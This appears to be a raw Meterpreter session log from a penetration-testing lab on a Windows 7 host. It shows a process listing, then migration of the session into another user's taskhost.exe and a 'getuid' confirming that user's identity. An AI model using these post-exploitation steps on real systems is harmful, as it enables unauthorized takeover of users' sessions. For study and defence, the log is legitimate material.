 2576 876 dwm.exe x64 1 WIN7\Administrator C:\Windows\System32\dwm.exe
2604 2560 explorer.exe x64 1 WIN7\Administrator C:\Windows\explorer.exe
2752 504 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2912 416 conhost.exe x64 1 WIN7\Administrator C:\Windows\System32\conhost.exe
2936 2604 Tomcat8w.exe x86 1 WIN7\Administrator C:\Tomcat 8.5\bin\Tomcat8w.exe
2944 2604 vmtoolsd.exe x64 1 WIN7\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2996 924 wuauclt.exe x64 1 WIN7\Administrator C:\Windows\System32\wuauclt.exe
3012 jusched.exe x86 1 WIN7\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
3024 spkl.exe x86 1 WIN7\Administrator C:\ProgramData\{827D21CC-A22D-45D6-23CA-451DDAC769BA}\spkl.exe
3044 2604 123.exe x86 1 WIN7\Administrator C:\Users\Administrator\Desktop\123.exe
3168 3024 spmm.exe x86 1 WIN7\Administrator C:\ProgramData\{827D21CC-A22D-45D6-23CA-451DDAC769BA}\spmm.exe
3176 3160 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
3180 3960 SGTool.exe x86 1 WIN7\Administrator C:\SogouInput\8.6.0.1467\SGTool.exe
3200 3160 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3384 504 taskhost.exe x64 2 HOLY\testuser C:\Windows\System32\taskhost.exe
3468 1104 rdpclip.exe x64 2 HOLY\testuser C:\Windows\System32\rdpclip.exe
3544 dwm.exe x64 2 HOLY\testuser C:\Windows\System32\dwm.exe
3572 explorer.exe x64 2 HOLY\testuser C:\Windows\explorer.exe
3656 504 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiApSrv.exe
3816 3012 jucheck.exe x86 1 WIN7\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jucheck.exe
3900 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3984 3848 jusched.exe x86 2 HOLY\testuser C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
3992 3800 spkl.exe x86 2 HOLY\testuser C:\ProgramData\{827D21CC-A22D-45D6-23CA-451DDAC769BA}\spkl.exe
meterpreter > migrate 3384
[*] Migrating from 3044 to 3384...
[*] Migration completed successfully.
meterpreter > getuid
Server username: HOLY\testuser
meterpreter >